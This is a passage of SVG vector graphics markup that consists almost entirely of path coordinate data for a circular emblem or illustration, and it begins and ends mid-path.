	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
